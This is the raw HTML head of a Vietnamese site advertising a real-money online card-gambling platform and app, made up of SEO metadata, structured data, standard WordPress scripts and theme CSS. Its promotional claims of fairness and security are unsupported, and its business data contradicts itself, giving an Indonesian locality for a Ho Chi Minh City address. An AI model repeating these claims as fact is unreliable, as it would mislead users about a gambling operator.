

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://789club.florist/
body_size: 20796
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://789club.florist/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>789club - Tải 789 club app mobile ios,android 789club.florist</title>
<meta name="description" content="789club - Trang đánh bài ăn tiền online top 1 VN 2025. 789club.florist Cam kết sân chơi xanh chín, công bằng tuyệt đối. Công nghệ bảo mật đa lớp, đảm bảo an toàn thông tin và tài khoản cho mọi thành viên."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://789club.florist/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="789club - Tải 789 club app mobile ios,android 789club.florist" />
<meta property="og:description" content="789club - Trang đánh bài ăn tiền online top 1 VN 2025. 789club.florist Cam kết sân chơi xanh chín, công bằng tuyệt đối. Công nghệ bảo mật đa lớp, đảm bảo an toàn thông tin và tài khoản cho mọi thành viên." />
<meta property="og:url" content="https://789club.florist/" />
<meta property="og:updated_time" content="2025-12-08T08:38:04+07:00" />
<meta property="og:image" content="https://789club.florist/wp-content/uploads/2024/09/game-bai-doi-thuong-789club.jpg" />
<meta property="og:image:secure_url" content="https://789club.florist/wp-content/uploads/2024/09/game-bai-doi-thuong-789club.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="789club" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-04-18T08:52:54+07:00" />
<meta property="article:modified_time" content="2025-12-08T08:38:04+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="789club - Tải 789 club app mobile ios,android 789club.florist" />
<meta name="twitter:description" content="789club - Trang đánh bài ăn tiền online top 1 VN 2025. 789club.florist Cam kết sân chơi xanh chín, công bằng tuyệt đối. Công nghệ bảo mật đa lớp, đảm bảo an toàn thông tin và tài khoản cho mọi thành viên." />
<meta name="twitter:image" content="https://789club.florist/wp-content/uploads/2024/09/game-bai-doi-thuong-789club.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="5 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://789club.florist/#person","name":"789club"},{"@type":"WebSite","@id":"https://789club.florist/#website","url":"https://789club.florist","publisher":{"@id":"https://789club.florist/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://789club.florist/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://789club.florist/wp-content/uploads/2024/09/game-bai-doi-thuong-789club.jpg","url":"https://789club.florist/wp-content/uploads/2024/09/game-bai-doi-thuong-789club.jpg","width":"800","height":"350","inLanguage":"vi"},{"@type":"WebPage","@id":"https://789club.florist/#webpage","url":"https://789club.florist/","name":"789club - T\u1ea3i 789 club app mobile ios,android 789club.florist","datePublished":"2024-04-18T08:52:54+07:00","dateModified":"2025-12-08T08:38:04+07:00","about":{"@id":"https://789club.florist/#person"},"isPartOf":{"@id":"https://789club.florist/#website"},"primaryImageOfPage":{"@id":"https://789club.florist/wp-content/uploads/2024/09/game-bai-doi-thuong-789club.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://789club.florist/author/admin/","name":"admin","url":"https://789club.florist/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/70b03db954aa45fc2559e85f5d5bd13e?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/70b03db954aa45fc2559e85f5d5bd13e?s=96&amp;d=blank&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["http://localhost/code_code"]},{"@type":"Article","headline":"789club - T\u1ea3i 789 club app mobile ios,android 789club.florist","keywords":"789club, 789 club","datePublished":"2024-04-18T08:52:54+07:00","dateModified":"2025-12-08T08:38:04+07:00","author":{"@id":"https://789club.florist/author/admin/","name":"admin"},"publisher":{"@id":"https://789club.florist/#person"},"description":"789club - Trang \u0111\u00e1nh b\u00e0i \u0103n ti\u1ec1n online top 1 VN 2025. 789club.florist Cam k\u1ebft s\u00e2n ch\u01a1i xanh ch\u00edn, c\u00f4ng b\u1eb1ng tuy\u1ec7t \u0111\u1ed1i. C\u00f4ng ngh\u1ec7 b\u1ea3o m\u1eadt \u0111a l\u1edbp, \u0111\u1ea3m b\u1ea3o an to\u00e0n th\u00f4ng tin v\u00e0 t\u00e0i kho\u1ea3n cho m\u1ecdi th\u00e0nh vi\u00ean.","name":"789club - T\u1ea3i 789 club app mobile ios,android 789club.florist","@id":"https://789club.florist/#richSnippet","isPartOf":{"@id":"https://789club.florist/#webpage"},"image":{"@id":"https://789club.florist/wp-content/uploads/2024/09/game-bai-doi-thuong-789club.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://789club.florist/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://789club.florist/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://789club.florist/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://789club.florist/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://789club.florist/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin 789club &raquo;" href="https://789club.florist/feed/" />
<link rel="alternate" type="application/rss+xml" title="789club &raquo; Dòng bình luận" href="https://789club.florist/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/789club.florist\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://789club.florist/wp-content/plugins/plugin-khung-KM-Banner-home/assets/css/styles.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://789club.florist/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://789club.florist/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://789club.florist/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://789club.florist/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://789club.florist/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://789club.florist/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://789club.florist/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://789club.florist/wp-content/themes/flatsome/style.css?ver=3.18.2' type='text/css' media='all' />
<script type="text/javascript" src="https://789club.florist/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://789club.florist/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://789club.florist/wp-json/" /><link rel="alternate" type="application/json" href="https://789club.florist/wp-json/wp/v2/pages/276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://789club.florist/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
<link rel='shortlink' href='https://789club.florist/' />
<link rel="alternate" type="application/json+oembed" href="https://789club.florist/wp-json/oembed/1.0/embed?url=https%3A%2F%2F789club.florist%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://789club.florist/wp-json/oembed/1.0/embed?url=https%3A%2F%2F789club.florist%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="uA3TXTfyTP2-MlGJ1CmEG5Rv3_nfbefw6tQiToSFP_8" />
<meta name="google-site-verification" content="Z6Uva-DAUFbGA7ceqvdeAosBT36zyD4lGe9-iIdKUI0" />
<meta name="google-site-verification" content="cCiWZ7XZv0P_MxHWA0n70k-4ZSPMcJrl7O5rQSxuzrs" />

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "LocalBusiness",
  "name": "789CLUB",
  "description": "789Club là cổng game đổi thưởng uy tín, nổi bật với kho trò chơi đa dạng như game bài, nổ hũ và bắn cá. Giao diện bắt mắt, vận hành mượt mà cùng bảo mật cao giúp 789Club được nhiều người chơi tin tưởng",
  "image": "https://789club.florist/wp-content/uploads/2024/09/789GAME_logo-copy.png",
  "@id": "https://789club.florist/",
  "url": "https://789club.florist/",
  "telephone": "+0982597164",
  "priceRange": "1 USD - 5000000000 USD",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Jawa Bara",
    "streetAddress": "93c Phạm Hữu Chí, Phường 12, Quận 5, Thành phố Hồ Chí Minh, Việt Nam",
    "postalCode": "700000",
    "addressCountry": "Việt Nam"
  },
  "openingHoursSpecification": {
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "06:00",
    "closes": "22:00"
  },
  "sameAs": [
"https://x.com/789clubflorist",
"https://www.youtube.com/@789clubflorist",
"https://www.pinterest.com/789clubflorist/",
"https://www.twitch.tv/789clubflorist/about",
"https://vimeo.com/789clubflorist",
"https://www.reddit.com/user/789clubflorist/",
"https://gravatar.com/789clubflorist",
"https://www.tumblr.com/789clubflorist",
"https://www.behance.net/789clubflorist",
"https://www.instapaper.com/p/789clubflorist",
"https://www.blogger.com/profile/12629646187646354713",
"https://disqus.com/by/789clubflorist/about/",
"https://qiita.com/789clubflorist",
"https://issuu.com/789clubflorist",
"https://gitlab.com/789clubflorist",
"http://500px.com/p/789clubflorist",
"https://www.callupcontact.com/b/businessprofile/789clubflorist1/9897800",
"https://www.walkscore.com/people/210508314777/789clubflorist",
"https://devpost.com/789clubflorist",
"https://anyflip.com/homepage/sxncc"
  ]
}
</script>

<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "789CLUB✅",
        "item": "https://789club.florist/"
      },{
        "@type": "ListItem",
        "position": 2,
        "name": "789CLUB✅",
        "item": "https://789club.florist/huong-dan-789CLUB"
      }
]
    }
    </script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-650X19XK2D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-650X19XK2D');
</script>

<meta name="google-site-verification" content="TzG1xcj5oR3k6W_PnNKSluf4eyIARgReOwtUbddxnnY" />
<meta name="google-site-verification" content="2R3rwRFDQ6NeGU_8ecXYgrz1HzelRV6DSZdVrEAxMYs" /><link rel="icon" href="https://789club.florist/wp-content/uploads/2024/09/cropped-789GAME_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://789club.florist/wp-content/uploads/2024/09/cropped-789GAME_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://789club.florist/wp-content/uploads/2024/09/cropped-789GAME_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://789club.florist/wp-content/uploads/2024/09/cropped-789GAME_logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #fe4900;--fs-color-primary: #fe4900;--fs-color-secondary: #ce430d;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #136ddc;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1400px}.row.row-collapse{max-width: 1370px}.row.row-small{max-width: 1392.5px}.row.row-large{max-width: 1430px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 99px}#logo img{max-height: 99px}#logo{width:239px;}.header-bottom{min-height: 50px}.header-top{min-height: 60px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #141414}.header-bottom {background-color: #000000}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 6px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#000000!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #f5d892;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.footer-1{background-image: url('https://tairikvip.cfd/wp-content/uploads/2024/09/image-16.webp');}.footer-1{background-color: #000000}.absolute-footer, html{background-color: #dd3333}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */a.button.primary {filter: drop-shadow(0 0px 10px #c5a6dd);}b, strong {font-weight: 600 !important;}h1, h2, h3, h4, h5, h6, .heading-font {color: #f5d892 !important;}footer span {color:#fff;}.mobile-nav li a i{color:#fff;font-size:30px;}.nav > li > a, .mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}.all-button a {min-width: 100px;padding: 10px 40px;margin: 5px 5px;border-radius: 5px;color: white;font-weight: 600;}.all-button a {min-width: 100px;padding: 10px 40px;margin: 5px 5px;border-radius: 5px;color: white;font-weight: 600;}.all-button a.dn {border: 2px solid orange;color: orange;}.all-button a.dk {border: 2px solid gold;background: linear-gradient(to top, #e00000, #FF9900);}.all-button a.play-game {border: 2px solid gold;background: linear-gradient(to top, #000022, #FF6600);align-content }.all-button a.play-game i {height: 15px;width: 15px;}.box__content__home {height: 1000px;overflow: auto;padding: 20px;border: 2px solid #f2a01b;border-radius: 2px;}.box__content__home::-webkit-scrollbar {width: 5px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #1f2936; }@media (max-width: 480px) {body a:nth-child(1) img {bottom:53px !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.section-title-bold span, .section-title-bold-center span 
{
	    border: 1px solid rgba(255,255,255);
			</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://789club.florist/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://789club.florist/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://789club.florist/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://789club.florist/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://789club.florist/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://789club.florist/wp-content/fonts/roboto/font) format('woff');
